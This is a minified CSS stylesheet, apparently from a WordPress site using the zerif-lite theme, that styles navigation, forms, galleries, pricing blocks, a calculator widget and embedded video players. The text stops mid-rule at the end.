:-ms-input-placeholder{color:#999!important}body,button,input,select{color:#404040;font-family:sans-serif;font-size:16px;font-size:1.6rem;line-height:1.5}h1,h2,h3,h4,h5,h6{clear:both}p{margin-bottom:1.5em;line-height:24px}b,strong{font-weight:700}em,i{font-style:italic}pre{background:#eee;font-family:"Courier 10 Pitch",Courier,monospace;font-size:15px;font-size:1.5rem;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}code,var{font:15px Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace}small{font-size:75%}h1,h2,h3,h4,h5,h6{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;margin-bottom:10px;display:block;clear:both;text-align:left}h1{font-size:48px;line-height:50px;font-weight:700!important;letter-spacing:-1px;padding:60px 0 20px 0}h2{font-size:48px;line-height:50px;font-weight:700!important;letter-spacing:-1px;padding:40px 0 15px 0}h3{font-size:28px;line-height:54px;font-weight:300;letter-spacing:-1px;padding:15px 0 30px 0}h4{font-size:26px!important;line-height:44px;font-weight:300}h5{font-size:22px;line-height:30px;font-weight:400}.button{display:inline-block!important;text-align:center;text-transform:uppercase;padding:10px 35px 10px 35px;border-radius:4px;margin:10px}.custom-button{display:inline-block!important;text-align:center;text-transform:uppercase;padding:13px 35px 13px 35px;border-radius:4px;margin:10px;border:none}.btn:hover{box-shadow:none}hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em}ol,ul{margin:0 0 1.5em 3em}ul{list-style:disc}ol{list-style:decimal}li>ol,li>ul{margin-bottom:0;margin-left:1.5em}img{height:auto;max-width:100%}.site-main p{margin:0 0 14px}table{border-bottom:1px solid #ededed;border-collapse:collapse;border-spacing:0;font-size:14px;line-height:2;margin:0 0 20px;width:100%}caption{font-weight:400;text-align:left}caption{font-size:16px;margin:20px 0}.white-bg{background:#fff}.white-text{color:#fff}.white-border-bottom:before{position:absolute;margin:auto;z-index:1;content:"";width:50%;height:2px;background:#f5f5f5;bottom:-9px;left:25%}button,input,select{font-size:100%;margin:0;vertical-align:baseline}button,input[type=button],input[type=reset],input[type=submit]{text-align:center;text-transform:uppercase;padding:13px 35px 13px 35px;border-radius:4px;margin:10px;border:none;box-shadow:none;text-shadow:none;font-weight:400;vertical-align:middle;cursor:pointer;white-space:nowrap;font-size:14px;color:#fff}button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{border-color:#ccc #bbb #aaa #bbb}button:active,button:focus,input[type=button]:active,input[type=button]:focus,input[type=reset]:active,input[type=reset]:focus,input[type=submit]:active,input[type=submit]:focus{border-color:#aaa #bbb #bbb #bbb}input[type=checkbox],input[type=radio]{padding:0}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input[type=email],input[type=password],input[type=search],input[type=text],input[type=url]{color:#555;border:1px solid rgba(0,0,0,.1);border-radius:0}input[type=email]:focus,input[type=password]:focus,input[type=search]:focus,input[type=text]:focus,input[type=url]:focus{color:#111}input[type=email],input[type=password],input[type=search],input[type=text],input[type=url]{padding:3px}.entry-content button,.entry-content input[type=button],.entry-content input[type=reset],.entry-content input[type=submit]{padding:5px 20px 5px 20px}.input-box{border:0!important;width:274px;text-align:left;text-transform:none;padding:9px;min-height:46px;padding-left:15px!important;display:inline-block;border-radius:4px;background:rgba(255,255,255,.95)}input:active,input:focus,input:hover{outline:1!important;outline-color:#189fde!important;-webkit-box-shadow:none!important;box-shadow:none!important}input:focus{border:1px solid rgba(0,0,0,.3);outline:0}a{color:#404040}a:active,a:focus,a:hover{color:#7bac22}.main-navigation{clear:both;display:block;float:left;width:100%}.main-navigation ul{list-style:none;margin:0;padding-left:0}.main-navigation li{float:left;position:relative}.main-navigation a{display:block;text-decoration:none}.main-navigation ul ul{box-shadow:0 3px 3px rgba(0,0,0,.2);display:none;float:left;left:0;position:absolute;top:1.5em;z-index:99999}.main-navigation ul ul ul{left:100%;top:0}.main-navigation ul ul a{width:200px}.main-navigation ul li:hover>ul{display:block}.main-navigation .current-menu-item a,.main-navigation .current_page_item a{border-bottom:4px solid #bcdd35}.menu-item-25.current-menu-item a{border-bottom:4px solid #bcdd35}.site-main .post-navigation{margin:0 0 1.5em;overflow:hidden}.post-navigation .nav-previous{float:left}.post-navigation .nav-next{float:right;text-align:right;width:50%}.nav-links a{color:#189fde}.site-main .post-navigation{float:left;width:100%}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important}.screen-reader-text:active,.screen-reader-text:focus,.screen-reader-text:hover{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.clear:after,.clear:before,.entry-content:after,.entry-content:before,.site-content:after,.site-content:before,.site-footer:after,.site-footer:before,.site-header:after,.site-header:before{content:'';display:table}.clear:after,.entry-content:after,.site-content:after,.site-footer:after,.site-header:after{clear:both}.container>.navbar-header{margin-right:0;margin-left:0}.site-content{background:#fff}.home .site-content{background:0 0}.byline,.updated{display:none}.group-blog .byline,.single .byline{display:inline}.page-links{clear:both;margin:0 0 1.5em}.page-header{text-align:left;border-bottom:none;margin:0 0 40px}.page-header .page-title{position:relative}.page-header .page-title:before{position:absolute;margin:auto;z-index:1;content:"";width:35%;height:2px;background:#e9e9e9;bottom:-9px;left:0}.entry-title{position:relative}.entry-meta-large{margin-bottom:20px}.entry-title.blog-title{padding-top:0;padding-bottom:5px}.comments-title{text-align:left}.comments-title{font-size:20px;margin-bottom:20px}.entry-content img.wp-smiley,.page-content img.wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}.wp-caption{border:1px solid #ccc;margin-bottom:1.5em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin:1.2% auto 0;max-width:98%}.wp-caption-text{text-align:center}.wp-caption .wp-caption-text{margin:.8075em 0}.site-main .gallery{margin-bottom:1.5em}.site-main .gallery a img{border:none;height:auto;max-width:90%}iframe,object{max-width:100%}.gallery{margin-bottom:20px}.gallery-item{float:left;margin:0 4px 4px 0;overflow:hidden;position:relative}.gallery-columns-1 .gallery-item{max-width:100%}.gallery-columns-2 .gallery-item{max-width:48%;max-width:-webkit-calc(50% - 4px);max-width:calc(50% - 4px)}.gallery-columns-3 .gallery-item{max-width:32%;max-width:-webkit-calc(33.3% - 4px);max-width:calc(33.3% - 4px)}.gallery-columns-4 .gallery-item{max-width:23%;max-width:-webkit-calc(25% - 4px);max-width:calc(25% - 4px)}.gallery-columns-5 .gallery-item{max-width:19%;max-width:-webkit-calc(20% - 4px);max-width:calc(20% - 4px)}.gallery-columns-6 .gallery-item{max-width:15%;max-width:-webkit-calc(16.7% - 4px);max-width:calc(16.7% - 4px)}.gallery-columns-7 .gallery-item{max-width:13%;max-width:-webkit-calc(14.28% - 4px);max-width:calc(14.28% - 4px)}.gallery-columns-8 .gallery-item{max-width:11%;max-width:-webkit-calc(12.5% - 4px);max-width:calc(12.5% - 4px)}.gallery-columns-9 .gallery-item{max-width:9%;max-width:-webkit-calc(11.1% - 4px);max-width:calc(11.1% - 4px)}.gallery-columns-1 .gallery-item:nth-of-type(1n),.gallery-columns-2 .gallery-item:nth-of-type(2n),.gallery-columns-3 .gallery-item:nth-of-type(3n),.gallery-columns-4 .gallery-item:nth-of-type(4n),.gallery-columns-5 .gallery-item:nth-of-type(5n),.gallery-columns-6 .gallery-item:nth-of-type(6n),.gallery-columns-7 .gallery-item:nth-of-type(7n),.gallery-columns-8 .gallery-item:nth-of-type(8n),.gallery-columns-9 .gallery-item:nth-of-type(9n){margin-right:0}.gallery-caption{background-color:rgba(0,0,0,.7);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#fff;font-size:12px;line-height:1.5;margin:0;max-height:50%;opacity:0;padding:6px 8px;position:absolute;bottom:0;left:0;text-align:left;width:100%}.gallery-caption:before{content:"";height:100%;min-height:49px;position:absolute;top:0;left:0;width:100%}.gallery-item:hover .gallery-caption{opacity:1}.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}.gallery-item img{max-width:100%!important}.about-us,.contact-us,.features,.products{padding-top:100px}.section-header{text-align:center;padding-bottom:75px}.section-header h2{padding-bottom:10px;line-height:40px;position:relative;display:inline-block;font-size:45px;text-transform:uppercase;margin-top:15px;margin-bottom:0}.status{width:200px;height:200px;position:absolute;left:50%;top:50%;background-image:url(https://appinstitute.com/wp-content/themes/zerif-lite/images/loading.gif);background-repeat:no-repeat;background-position:center;margin:-100px 0 0 -100px}.header_title{float:left;height:50px;margin-top:10px}.header_title h1{font-size:48px;line-height:50px;font-weight:700!important;letter-spacing:-1px;padding:60px 0 20px 0}.header_title h2{font-size:15px!important;line-height:15px;margin:0}.header_title a{color:#000}.navbar{background:#fff;border:0;border-radius:0!important;text-align:left}#main-nav{width:100%;z-index:1000;border-bottom:none;position:relative;background:#f6f8fa url(https://appinstitute.com/wp-content/themes/zerif-lite/images/menu_seperator.png) no-repeat center bottom;background-size:100%;background-color:rgba(255,255,255,.9)!important;height:80px;margin:0;padding:10px}.navbar-inverse .navbar-nav{margin-left:0;margin-right:0}.navbar-inverse .navbar-nav>li{display:inline}.navbar-inverse .navbar-nav>li:last-child{margin-right:0!important}.navbar-inverse .navbar-nav>li>a{line-height:30px;text-transform:capitalize;font-weight:400;color:#666}.navbar-inverse .main-navigation ul>li{display:inline;margin-right:20px;margin-top:20px}.navbar-inverse .main-navigation>ul>li:last-child{margin-right:0!important}.navbar-inverse .main-navigation>ul>li>a{color:#404040;padding:0;line-height:35px}.navbar-brand{position:relative;height:60px;min-width:300px;background-size:contain;background-repeat:no-repeat;background-position:50%}.navbar-brand>img{max-height:100%}.navbar-brand:focus{border:1px dotted #000}.menu-align-center #site-navigation{width:100%}.menu-align-center #site-navigation>ul{width:100%;text-align:center}.menu-align-center #site-navigation>ul ul{text-align:left}.menu-align-center #site-navigation>ul>li{float:none;display:inline-block}.menu-align-center .responsive-logo{width:100%;text-align:center}.menu-align-center .zerif_header_title{width:100%}.menu-align-center .navbar-inverse .navbar-nav>li{margin-top:0;margin-bottom:0}.menu-align-center .responsive-logo>a{float:none;display:inline-block}ul.nav>li.menu-item-home>a:before{content:"";display:none}.nav>li{position:inherit}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#666;background-color:transparent}.navbar-nav.navbar-right:last-child{margin-right:0}.navbar .container .row{display:flex}.navbar .container .row .ai_nav_box{flex-grow:1;padding-left:20px;max-height:62px;overflow:hidden}.ai_logo_box{margin-left:70px}.ai_login_box{white-space:nowrap}.ai_login_box .navbar-nav>li{width:auto!important;display:inline-block;float:none}.ai_login_box .ai_cta_nav .menu-item{margin:0 16px}.ai_login_box .ai_cta_nav .menu-item:first-child{border:1px solid #7bac22!important;border-radius:30px;padding:0 24px;background-color:#7bac22;color:#fff;transition:all .3s ease}.ai_login_box .ai_cta_nav .menu-item:first-child a{color:#fff}.ai_cta_nav{margin-right:10px!important}.bottom-message-section{margin-top:14%;position:relative}.separator-one{background:rgba(52,210,147,.8);padding:100px 0 100px 0}.separator-one .text{color:#fff;line-height:34px;padding:0;max-width:800px;margin-bottom:20px;margin-top:15px}@media (min-width:681px) and (max-width:991px){.responsive-image{margin-left:150px}}#back-button{display:none;text-align:center;text-transform:uppercase;padding:13px 35px 13px 35px;border-radius:4px;margin:10px}#back-button i{margin-right:10px}.about-us{background:#272727;color:#fff;padding-bottom:100px}.about-us .row{margin-left:-15px;margin-right:-15px}.about-us p{text-align:left;color:#939393;font-size:14px;line-height:25px}.post-edit-link{color:#7bac22}.features{background:#fff;text-align:left;padding-bottom:51px}.package{border-radius:4px;background:#fff;margin-top:25px;margin-bottom:50px;padding-bottom:15px}.package-header{height:57px;color:#fff;line-height:57px;border-top-left-radius:4px;border-top-right-radius:4px}.package-header h5{text-transform:uppercase;font-weight:700}.package ul li{padding-top:10px;padding-bottom:10px;width:80%;margin:auto;border-bottom:1px dotted #dadada}.package ul li:last-child{border-bottom:0}.package ul li i{font-size:13px;margin-right:5px}.order{background:#d8ccba;color:#404040}.package .order-now{line-height:45px;max-width:100%;display:block;background:#404040;color:#fff;-webkit-transition:all .7s;transition:all .7s;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.package .order-now:hover{background:#189fde}.item{width:100%;height:260px;display:block;-webkit-background-size:100%;background-size:100%;position:relative;margin:auto;margin-bottom:30px;z-index:5;-webkit-backface-visibility:hidden;overflow:hidden;border-radius:4px}.item-content{position:absolute;width:100%;bottom:0;-webkit-transform:translate(0,100%);-ms-transform:translate(0,100%);transform:translate(0,100%);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.item:hover .item-content{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.item-top-content{position:relative}.item-add-content{padding:0 15px 15px 15px;opacity:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.item:hover .item-add-content{opacity:1}.item-top-title{text-align:left}.item-top-title h5{color:#404040;font-weight:700}.item-product{width:70%;float:left}.item-content{background:rgba(255,255,255,.85)}.item-add-content{font-weight:400;color:grey}.item-add-content .section{margin-bottom:10px}.item-add-content .section:last-of-type{margin-bottom:0}.item-add-content p{font-size:14PX}.feedback-box .message{font-size:15px;color:#777}.contact-us{background:rgba(0,0,0,.5);padding-bottom:95px}.contact-us .input-box{width:100%;margin:auto;margin-bottom:20px;border-radius:4px}.contact-us .custom-button{float:right;margin-right:15px}.contact-us .notification p{border-radius:3px;color:#fff;padding:5px 10px;display:inline-block;margin-bottom:10px}.contact-us .error p{background:#189fde}.contact-us .success p{background:#34d293}#footer{position:relative;z-index:99999;bottom:0;overflow:hidden;background:#2d2d2d;width:100%;padding:40px 0}.footer-menu-block{text-align:left}.footer-menu-block:last-of-type{width:16.66666667%}.footer-menu-block h1{color:#888;font-size:16px;font-weight:700;line-height:inherit;font-family:Lato,"Helvetica Neue",Helvetica,Arial,sans-serif}.footer-menu-block a{color:#fff}.footer-menu-block ul{list-style:none;margin:0}.company-details{color:#939393;padding-top:67px;padding-bottom:30px}.company-details a{color:#939393;text-decoration:none}.company-details a:hover{color:#189fde}.company-details .icon-top{font-size:30px;margin-bottom:10px}.copyright{padding-top:68px;padding-bottom:68px;background:#171717}.social{margin:0 0 1.5em 0!important}.social li{display:inline-block;margin:5px}.social li a{color:#939393;font-size:18px}.social li a:hover{color:#189fde}.copyright p{margin-bottom:0;color:#939393}.signup-block p{color:#fff!important;font-family:Lato,sans-serif!important}.signup-block p{margin-bottom:0}.signup-block h1{font-size:48px;line-height:50px;font-weight:700!important;letter-spacing:-1px;padding:60px 0 20px 0}@media (min-width:768px) and (max-width:990px){#footer .footer-menu-block{padding-left:16%;padding-bottom:15px}#footer .footer-menu-block:last-of-type{width:50%!important}#footer .footer-separator{margin:15px auto 30px auto}.footer-menu-subtitle{display:block;margin-bottom:10px}#footer .footer-menu-block img{padding-bottom:15px!important}}@media (max-width:990px){.custom-footer-menu ul{text-align:left}}.contact-page a{font-size:27px;line-height:54px;color:#888}.contact-page form a{font-size:inherit}.home-box-3 h5{margin-bottom:15px}.home-video-text{padding-top:30px}.header-5{height:100vh;padding:120px 0;position:relative;min-height:670px}section section .container{width:100%}section .container{z-index:2}section .container{position:relative}.header-5 h1{margin-bottom:10px;color:#fff}.tab-content,.tabs{overflow:hidden}h5{font-size:22px;line-height:30px;font-weight:400}h3{font-size:27px;line-height:54px;font-weight:300}.icons-box h3{text-align:center;color:#189fde;margin-bottom:10px;line-height:normal;font-weight:300}.icons-box h5{margin-top:-30px}.icons-box img{width:auto!important}.grey-section{background:#f6f8fa}.case-stats{height:100px}.case-stats img{border:2px solid #189fde;border-radius:100px;background-color:#f0f0f0;width:70%;margin-bottom:10%;float:left}.case-img{border-right:1px solid #ccc;float:left;margin-right:35px;max-width:175px;min-height:99px;position:relative;text-align:center;width:100%}.legals li{margin-bottom:25px;list-style:none;margin-left:15px}.legals ul{margin:0}.entry-content .legals p{text-align:left}.legals a{color:#888}.legals a:hover{color:#444}.entry-content .about-page p{text-align:left;line-height:24px}.entry-content .about-page a{color:#7bac22}.small_icons_box{height:150px!important;margin-bottom:15px!important}.navbar-inverse .resellers-menu.navbar-nav>li>a{padding:27px 15px 18px}.navbar-inverse .resellers-menu.navbar-nav>li.current>a{border-bottom:4px solid #bcdd35}h1 small{color:#fff}.hire-a-pro-offer .case-img{margin-bottom:25px}.hire-a-pro-offer .case-img img{border:2px solid #189fde!important;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;opacity:.2;transition:.3s all ease-out}.hire-a-pro-offer .case-img img:hover{opacity:1;-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1)}.page-id-3892 header#home{position:relative}video{max-width:100%}.play-button{width:80px;height:80px;background:#7bac22;text-align:center;margin:-40px auto 0 -40px;position:absolute;top:50%;left:50%;z-index:4;border-radius:50%;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;cursor:pointer}.play-button:before{position:absolute;top:50%;margin-top:-15px;left:50%;margin-left:-8px;width:0;height:0;border-style:solid;border-width:15px 0 15px 26px;border-color:transparent transparent transparent #fff}.play-button.large:before,.play-button:before{content:''}.signup-block input,select{width:100%;margin-bottom:13.33px;display:inline-block;height:54px;line-height:normal;padding-left:16px;border:1px solid #eee;background:#fff;font-size:16px;color:#888;font-weight:400;padding-top:13px;padding-bottom:13px;font-family:Lato,sans-serif!important}.signup-block.contact-page .wpcf7{padding:0;background:0 0;width:70%;float:left}.signup-block input[type=submit]{margin:0;border-radius:0;background:#7bac22;border:1px solid #7bac22!important;color:#fff;text-transform:capitalize}.signup-block.contact-page input[type=submit]{background:#7bac22;border:1px solid #7bac22!important}.signup-block input[type=submit]:hover{background:#fff!important;color:#7bac22!important}.signup-block .wpcf7{padding:40px;background:rgba(0,0,0,.6);width:90%;float:right;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.ai-col-max-width-500{max-width:500px;margin:auto}.vc_row.container{margin-left:auto;margin-right:auto}.home-video-box{background:#eee;background:-webkit-linear-gradient(top,#eee,#ccc 100%);background:-moz-linear-gradient(top,#eee,#ccc 100%);background:-o-linear-gradient(top,#eee,#ccc 100%);background:-ms-linear-gradient(top,#eee,#ccc 100%);background:linear-gradient(top,#eee,#ccc 100%)}.bg-color *,.header-1 .header-content *,.header-11 *,.header-7 *{color:#fff}.pricing-3{cursor:pointer}.pricing-option{border:1px solid #b4c5d6;padding:40px 0;border-radius:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;margin-bottom:40px;z-index:0;position:relative}.pricing-option h6{font-weight:300;letter-spacing:2px;margin-right:-2px;margin-bottom:20px;text-transform:uppercase}.pricing-3 a{display:block}.hidden-block{display:none}

.ui-icon{display:inline-block;vertical-align:middle;margin-top:-.25em;position:relative;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-button{padding:.4em 1em;display:inline-block;position:relative;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;overflow:visible}.ui-button,.ui-button:active,.ui-button:hover,.ui-button:link,.ui-button:visited{text-decoration:none}.ui-button-icon-only{width:2em;box-sizing:border-box;text-indent:-9999px;white-space:nowrap}input.ui-button.ui-button-icon-only{text-indent:0}.ui-button-icon-only .ui-icon{position:absolute;top:50%;left:50%;margin-top:-8px;margin-left:-8px}button.ui-button::-moz-focus-inner,input.ui-button::-moz-focus-inner{border:0;padding:0}.ui-menu{list-style:none;padding:0;margin:0;display:block;outline:0}.ui-menu .ui-menu{position:absolute}.ui-menu .ui-menu-item{margin:0;cursor:pointer;list-style-image:url([data-uri])}.ui-menu-icons{position:relative}.ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:.2em;margin:auto 0}.ui-menu .ui-menu-icon{left:auto;right:0}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-button{border:1px solid #c5c5c5;background:#f6f6f6;font-weight:400;color:#454545}.ui-button,a.ui-button,a:link.ui-button,a:visited.ui-button{color:#454545;text-decoration:none}.ui-button:focus,.ui-button:hover{border:1px solid #ccc;background:#ededed;font-weight:400;color:#2b2b2b}a.ui-button:focus,a.ui-button:hover{color:#2b2b2b;text-decoration:none}.ui-button:active,a.ui-button:active{border:1px solid #003eff;background:#007fff;font-weight:400;color:#fff}.ui-icon-background{border:#003eff;background-color:#fff}.ui-icon{width:16px;height:16px}.ui-icon-blank{background-position:16px 16px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-play{background-position:0 -160px}.calculator_body{clear:both;border-radius:3px;background-color:#f9f9f9;box-shadow:0 0 0 0 rgba(0,0,0,.5);line-height:0;min-height:520px}.calculator_body .first_slide{width:40%;float:left;line-height:normal}.calculator_body .first_slide{background-color:rgba(246,246,246,.5);box-shadow:-1px 0 0 0 rgba(218,218,218,.5)}.calculator_body .last_slide{width:13.24%;min-height:520px;float:left;margin-right:0;background-color:rgba(246,246,246,.5);box-shadow:2px 0 0 0 rgba(218,218,218,.5);color:#525252}.calculator_body .header{height:95px}.calculator_body .header{font-family:HelveticaNeue;font-size:14px;font-weight:700;line-height:2;padding-top:30px;text-align:center}.calculator_body .header-line,.calculator_body .line{height:35px;line-height:0;padding-top:5px}.calculator_body .header-line span,.calculator_body .line span{line-height:normal}.calculator_body .header-line{padding-left:10%;font-family:HelveticaNeue;font-size:14px;font-weight:400}.calculator_body .line{text-align:center;font-family:HelveticaNeue;font-size:15px;font-weight:500}.calculator_body .header-line-ai{font-weight:700;margin-bottom:25px}.calculator_body .line-ai{width:80%;margin-bottom:25px;height:1px;background-color:#fff;border-bottom:1px solid #fff;border-top:1px solid #e7e7e7}.calculator_body .line .line-ai{margin:0 auto 25px}@media screen and (max-width:998px){.calculator_body .header-line span{font-size:12px}.calculator_body .header-line span,.calculator_body .line span{font-size:12px}}@media screen and (max-width:768px){.calculator_body .header-line span{font-size:16px}.calculator_body .header-line span,.calculator_body .line span{font-size:16px}.calculator_body{min-height:1040px}.calculator_body .first_slide{width:100%;margin-bottom:10px;box-shadow:none}.calculator_body .last_slide{width:19.7%}}@media screen and (max-width:420px){.calculator_body .header,.calculator_body .header-line,.calculator_body .line{font-size:12px}}.bxslider,.entry-content .bxslider{list-style:none;position:relative}.bxslider,.bxslider .bx-caption span,.bxslider li{box-sizing:content-box}.bxslider,.bxslider li{margin:0;padding:0}.bxslider li{position:absolute;left:0;top:0}.bxslider li:first-child{position:static}

@font-face{font-family:medium-content-sans-serif-font;font-style:normal;font-weight:300;src:url([data-uri])}
@font-face{font-family:medium-content-sans-serif-font;font-style:normal;font-weight:700;src:url([data-uri])}
@font-face{font-family:medium-content-slab-serif-font;font-style:italic;font-weight:400;src:url([data-uri])}
@font-face{font-family:medium-content-serif-font;font-style:normal;font-weight:400;src:url([data-uri])}
@font-face{font-family:medium-content-serif-font;font-style:italic;font-weight:400;src:url([data-uri])}
@font-face{font-family:medium-content-serif-font;font-style:normal;font-weight:700;src:url([data-uri])}
@font-face{font-family:medium-content-serif-font;font-style:italic;font-weight:700;src:url([data-uri])}body.group-blog .entry-content a:not(.readmore-link),body.group-blog footer.entry-footer a:not(.readmore-link){color:#7bac22!important}body.group-blog .entry-content h4 a:not(.readmore-link){color:#32373a!important;text-decoration:underline}body.group-blog .entry-content em,body.group-blog .entry-content p,body.group-blog .entry-content span{font-family:medium-content-serif-font,Georgia,Cambria,times new roman,Times,serif;font-weight:400;font-style:normal;font-size:21px!important;line-height:1.58;letter-spacing:-.003em!important;color:rgba(0,0,0,.8);padding-top:10px}body.group-blog .entry-footer{font-family:medium-content-serif-font,Georgia,Cambria,times new roman,Times,serif;font-weight:400;font-style:normal;font-size:21px!important;line-height:1.58;letter-spacing:-.003em!important}body.group-blog h1.entry-title,body.group-blog h1:not(.widget-title){font-family:medium-content-sans-serif-font,lucida grande,lucida sans unicode,lucida sans,Geneva,Arial,sans-serif;font-weight:700;font-style:normal;font-size:36px;margin-left:-2.25px;line-height:1.15;letter-spacing:-.02em;margin-bottom:20px;color:#32373a!important}body.group-blog .entry-content h2,body.group-blog .entry-content h3,body.group-blog .entry-content h4{font-family:medium-content-sans-serif-font,lucida grande,lucida sans unicode,lucida sans,Geneva,Arial,sans-serif;font-weight:300;font-style:normal;font-size:28px;margin-left:-1.75px;line-height:1.22;letter-spacing:-.022em;color:#32373a!important}body.group-blog .entry-content time{color:#7bac22!important}body.group-blog .entry-meta a{color:#7bac22!important}body.group-blog #content .container time{color:#7bac22!important}body.group-blog .entry-content ol li,body.group-blog .entry-content ul li{font-family:medium-content-serif-font,Georgia,Cambria,times new roman,Times,serif;font-weight:400;font-style:normal;font-size:21px;line-height:1.58;letter-spacing:-.003em;margin-left:30px;margin-bottom:14px}body.group-blog .entry-content em,body.group-blog .entry-content i{font-style:italic!important}.list-post-top .author.vcard a,.list-post-top .cat-links a,.list-post-top .comments-link a,.list-post-top .entry-date.published{color:#7bac22!important}.category h1.entry-title a,.list-post-top h2 a,h1.page-title{font-family:medium-content-sans-serif-font,lucida grande,lucida sans unicode,lucida sans,Geneva,Arial,sans-serif;font-weight:700;font-style:normal;font-size:36px!important;margin-left:-2.25px;line-height:1.15!important;letter-spacing:-.02em;margin-bottom:20px;color:#32373a!important}.list-post-top h2{margin-top:30px!important}body.single-post .entry-content a:not(.readmore-link),body.single-post footer.entry-footer a:not(.readmore-link){font-size:21px!important}body.single-post .entry-content h3 a:not(.readmore-link),body.single-post .entry-content h4 a:not(.readmore-link){font-size:28px!important}body.single-post .entry-content h1 a:not(.readmore-link){font-size:36px!important}body.single-post .entry-content a:not(.readmore-link):hover{text-decoration:underline}@media (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-x:scroll;overflow-y:hidden;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}}img.emoji,img.wp-smiley{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}@media screen and (max-width:1024px){.csColumn{clear:both!important;float:none!important;text-align:center!important;margin-left:10%!important;margin-right:10%!important;width:80%!important}.csColumnGap{display:none!important}}.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://appinstitute.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}.fc-table-tab{visibility:hidden!important}.fc-table{padding:0 0!important}.async-hide{opacity:0!important}#blackFridayFlowWrap{width:120%;margin-left:-6%}@media screen and (min-width:1200px){#blackFridayFlow{min-height:680px!important}}@media screen and (max-width:768px){#blackFridayFlowWrap{width:100%;margin-left:0}}.footer-menu-block:last-of-type{width:25%!important}.col-lg-15,.col-md-15,.col-sm-15,.col-xs-15{position:relative;min-height:1px;padding-right:10px;padding-left:10px}.col-xs-15{width:20%;float:left}@media (min-width:768px){.col-sm-15{width:20%;float:left}}@media (min-width:992px){.col-md-15{width:20%;float:left}}@media (min-width:1200px){.col-lg-15{width:20%;float:left}}.tm-click-to-tweet .tm-ctt-text a{font-weight:400}.tm-click-to-tweet .tm-ctt-text a:hover{font-weight:400}body.category #intercom-container{display:none}body.category #customerly-container{display:none!important}body.post-template-default #intercom-container{display:none}body.post-template-default #customerly-container{display:none!important}.signup-block .wpcf7{background:rgba(255,255,255,.3)}.wpcf7{background-color:#f7f7f7;border:0 solid #0f0}.calculator_body .first_slide{box-shadow:none}.resellerSlider{display:none}.type-post img{width:auto!important}.author .entry-content p,.category .entry-content p,.single-post .entry-content p{padding-top:25px;line-height:30px}.category .entry-content h4,.single-post .entry-content h4{line-height:64px;padding:20px 0}h2{font-weight:400}.orange-button{width:250px}.header-text-new{margin-top:20px}.new-grey-section{background-color:#eef2f4;border-top:1px 